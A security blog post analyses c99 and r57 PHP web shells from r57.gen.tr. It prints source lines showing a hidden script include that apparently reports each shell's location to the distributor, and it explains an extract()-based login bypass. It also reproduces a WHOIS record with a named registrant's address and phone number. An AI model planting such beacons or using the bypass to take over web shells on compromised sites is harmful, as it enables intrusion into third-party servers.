

TL;DR all shells from http://www.r57.gen.tr/ are backdoored, shockingly. But in a pretty clever way you probably didn’t expect.
You know sometimes when I find things in security that are probably unethical, I’m more impressed than morally distressed.
I decided to poke around some of the online sources for the typical shells (c99, r57, etc) and after a quick search:
I’ve got all the shells I’d ever need!
Or do I? Let’s check out this first site shall we?
C99 is probably the more famous one, so let’s take a look at it!
mandatory@mandatorys-box:~/Pentest/c99$ grep --color -n "https://" c99.php
79:if ($surl_autofill_include and !$_REQUEST["c99sh_surl"]) {$include = "&"; foreach (explode("&",getenv("QUERY_STRING")) as $v) {$v = explode("=",$v); $name = urldecode($v[0]); $value = urldecode($v[1]); foreach (array("http://","https://","ssl://","ftp://","\\\\") as $needle) {if (strpos($value,$needle) === 0) {$includestr .= urlencode($name)."=".urlencode($value)."&";}}} if ($_REQUEST["surl_autofill_include"]) {$includestr .= "surl_autofill_include=1&";}}
1706: if ((!eregi("http://",$uploadurl)) and (!eregi("https://",$uploadurl)) and (!eregi("ftp://",$uploadurl))) {echo "<b>Incorect url!</b><br>";}
mandatory@mandatorys-box:~/Pentest/c99$ grep --color -n "http://" c99.php
11: http://ccteam.ru/releases/c99shell
13:* WEB: http://ccteam.ru
79:if ($surl_autofill_include and !$_REQUEST["c99sh_surl"]) {$include = "&"; foreach (explode("&",getenv("QUERY_STRING")) as $v) {$v = explode("=",$v); $name = urldecode($v[0]); $value = urldecode($v[1]); foreach (array("http://","https://","ssl://","ftp://","\\\\") as $needle) {if (strpos($value,$needle) === 0) {$includestr .= urlencode($name)."=".urlencode($value)."&";}}} if ($_REQUEST["surl_autofill_include"]) {$includestr .= "surl_autofill_include=1&";}}
99:$accessdeniedmess = "<a href=\"http://ccteam.ru/releases/c99shell\">c99shell v.".$shver."</a>: access denied";
103:$c99sh_updatefurl = "http://ccteam.ru/releases/update/c99shell/"; //Update server
259:if (!preg_match($s,getenv("REMOTE_ADDR")) and !preg_match($s,gethostbyaddr(getenv("REMOTE_ADDR")))) {exit("<a href=\"http://ccteam.ru/releases/cc99shell\">c99shell</a>: Access Denied - your host (".getenv("REMOTE_ADDR").") not allow");}
599:# Home page: http://ccteam.ru
855:?><html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1251"><meta http-equiv="Content-Language" content="en-us"><title><?php echo getenv("HTTP_HOST"); ?> - c99shell</title><STYLE>TD { FONT-SIZE: 8pt; COLOR: #ebebeb; FONT-FAMILY: verdana;}BODY { scrollbar-face-color: #800000; scrollbar-shadow-color: #101010; scrollbar-highlight-color: #101010; scrollbar-3dlight-color: #101010; scrollbar-darkshadow-color: #101010; scrollbar-track-color: #101010; scrollbar-arrow-color: #101010; font-family: Verdana;}TD.header { FONT-WEIGHT: normal; FONT-SIZE: 10pt; BACKGROUND: #7d7474; COLOR: white; FONT-FAMILY: verdana;}A { FONT-WEIGHT: normal; COLOR: #dadada; FONT-FAMILY: verdana; TEXT-DECORATION: none;}A:unknown { FONT-WEIGHT: normal; COLOR: #ffffff; FONT-FAMILY: verdana; TEXT-DECORATION: none;}A.Links { COLOR: #ffffff; TEXT-DECORATION: none;}A.Links:unknown { FONT-WEIGHT: normal; COLOR: #ffffff; TEXT-DECORATION: none;}A:hover { COLOR: #ffffff; TEXT-DECORATION: underline;}.skin0{position:absolute; width:200px; border:2px solid black; background-color:menu; font-family:Verdana; line-height:20px; cursor:default; visibility:hidden;;}.skin1{cursor: default; font: menutext; position: absolute; width: 145px; background-color: menu; border: 1 solid buttonface;visibility:hidden; border: 2 outset buttonhighlight; font-family: Verdana,Geneva, Arial; font-size: 10px; color: black;}.menuitems{padding-left:15px; padding-right:10px;;}input{background-color: #800000; font-size: 8pt; color: #FFFFFF; font-family: Tahoma; border: 1 solid #666666;}textarea{background-color: #800000; font-size: 8pt; color: #FFFFFF; font-family: Tahoma; border: 1 solid #666666;}button{background-color: #800000; font-size: 8pt; color: #FFFFFF; font-family: Tahoma; border: 1 solid #666666;}select{background-color: #800000; font-size: 8pt; color: #FFFFFF; font-family: Tahoma; border: 1 solid #666666;}option {background-color: #800000; font-size: 8pt; color: #FFFFFF; font-family: Tahoma; border: 1 solid #666666;}iframe {background-color: #800000; font-size: 8pt; color: #FFFFFF; font-family: Tahoma; border: 1 solid #666666;}p {MARGIN-TOP: 0px; MARGIN-BOTTOM: 0px; LINE-HEIGHT: 150%}blockquote{ font-size: 8pt; font-family: Courier, Fixed, Arial; border : 8px solid #A9A9A9; padding: 1em; margin-top: 1em; margin-bottom: 5em; margin-right: 3em; margin-left: 4em; background-color: #B7B2B0;}body,td,th { font-family: verdana; color: #d9d9d9; font-size: 11px;}body { background-color: #000000;}</style></head><SCRIPT SRC=http://www.r57.gen.tr/yazciz/ciz.js></SCRIPT><BODY text=#ffffff bottomMargin=0 bgColor=#000000 leftMargin=0 topMargin=0 rightMargin=0 marginheight=0 marginwidth=0><center><TABLE style="BORDER-COLLAPSE: collapse" height=1 cellSpacing=0 borderColorDark=#666666 cellPadding=5 width="100%" bgColor=#333333 borderColorLight=#c0c0c0 border=1 bordercolor="#C0C0C0"><tr><th width="101%" height="15" nowrap bordercolor="#C0C0C0" valign="top" colspan="2"><p><font face=Webdings size=6><b>!</b></font><a href="<?php echo $surl; ?>"><font face="Verdana" size="5"><b>C99Shell v. <?php echo $shver; ?></b></font></a><font face=Webdings size=6><b>!</b></font></p></center></th></tr><tr><td><p align="left"><b>Software: <?php echo $DISP_SERVER_SOFTWARE; ?></b> </p><p align="left"><b>uname -a: <?php echo wordwrap(php_uname(),90,"<br>",1); ?></b> </p><p align="left"><b><?php if (!$win) {echo wordwrap(myshellexec("id"),90,"<br>",1);} else {echo get_current_user();} ?></b> </p><p align="left"><b>Safe-mode: <?php echo $hsafemode; ?></b></p><p align="left"><?php
1706: if ((!eregi("http://",$uploadurl)) and (!eregi("https://",$uploadurl)) and (!eregi("ftp://",$uploadurl))) {echo "<b>Incorect url!</b><br>";}
2912:if ($act == "about") {echo "<center><b>Credits:<br>Idea, leading and coding by tristram[CCTeaM].<br>Beta-testing and some tips - NukLeoN [AnTiSh@Re tEaM].<br>Thanks all who report bugs.<br>All bugs send to tristram's ICQ #656555 <a href=\"http://wwp.icq.com/scripts/contact.dll?msgto=656555\"><img src=\"http://wwp.icq.com/scripts/online.dll?icq=656555&img=5\" border=0 align=absmiddle></a>.</b>";}
2926:<br><TABLE style="BORDER-COLLAPSE: collapse" height=1 cellSpacing=0 borderColorDark=#666666 cellPadding=0 width="100%" bgColor=#333333 borderColorLight=#c0c0c0 border=1><tr><td width="990" height="1" valign="top"><p align="center"><b>--[ c99shell v. <?php echo $shver; ?> <a href="<?php echo $surl; ?>act=about"><u><b>powered by</b></u></a> Captain Crunch Security Team | <a href="http://r57.gen.tr"><font color="#FF0000">r57 shell</font></a><font color="#FF0000"></font> | Generation time: <?php echo round(getmicrotime()-starttime,4); ?> ]--</b></p></td></tr></table>
mandatory@mandatorys-box:~/Pentest/c99$
Now immediately everyone’s first thought is to check the PHP itself for clever backdoors. After all, this is a backdoor shell so why wouldn’t it be a backdoored backdoor shell (bleh).
But notice this section:
<SCRIPT SRC=http://www.r57.gen.tr/yazciz/ciz.js></SCRIPT>
Hmm, what’s the source for that page?

Ho-ho-ho that’s a little suspicious, so it’s making an image with the source being http://www.r57.gen.tr/yaz/yaz.php?a= plus our current URL?
Naughty naughty, navigating to this URL we find:

Oh a blank page, that’s probably nothing at all!
Or…just maybe…they are capturing IP addresses to alert the website owners or steal the shells for themselves (far more likely).


I’m willing to bet there is a PHP auth-bypass in the code as well…
Auth Bypass Exploit
Notice this piece of code here:

Found this after diffing this c99 shell against other online copies. For those not familiar, extract() is a VERY dangerous command to use. Basically you pass it an array and it extracts the values into variables.
This example from the official PHP site says it all:
<?php
/* Suppose that $var_array is an array returned from
wddx_deserialize */
$size = "large";
$var_array = array("color" => "blue",
"size" => "medium",
"shape" => "sphere");
extract($var_array, EXTR_PREFIX_SAME, "wddx");
echo "$color, $size, $shape, $wddx_size\n";
?>
Guess what is right after that line?
So one could very easily over right $login, $md5_pass, etc to override the login.
EDIT: This same JS link is in all of the shells on the site. See r57.php:
74 $head = '<!-- ?????????? ???? --> 75 <html> 76 <head> 77 <SCRIPT SRC=http://www.r57.gen.tr/yazciz/ciz.js></SCRIPT> 78 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
The moral of this lesson is obvious but I’m more entertained by the fact that they went with a JS backdoor. Who would check the Javascript for backdoors? It’s the perfect crime!
The domain is apparently Turkish and has been registered for sometime, so I can’t imagine the amount of bad shells have been distributed.
** Registrant:
Ýsmail Kalayli
Gulbahar Mah. Gayret Sk. No:21 K:1
Mecidiyekoy
Ýstanbul,
Türkiye
Email Masking [email protected]
+ 90-212-3564407
+
** Registrar:
NIC Handle : cth16-metu
Organization Name : Çizgi Telekomünikasyon Hizmetleri San. ve Tic.Ltd.Þti.
Address : Esentepe Mah. Elif Sk. No:4 K:1
Mecidiyeköy / Þiþli
Ýstanbul,34390
Türkiye
Phone : + 90-212-2131213-
Fax : + 90-212-3564407
** Domain Servers:
ns1.teenficken.com
ns2.teenficken.com
** Additional Info:
Created on..............: 2008-Oct-22.
Expires on..............: 2015-Oct-21.
But let’s be honest, somebody has to have noticed this right…?

Or maybe nobody actually falls for this…?

Which isn’t even the source but copied from http://www.computersecuritystudent.com/SECURITY_TOOLS/MUTILLIDAE/MUTILLIDAE_2511/lesson11/
For archiving reasons I’ll keep the source here to show the *current* backdoor in case it’s changed: http://pastebin.com/LCDrr0e8
EDIT: I now have a moral dilemma because I’m sure people will abuse this exploit to break into more sites…Hmm…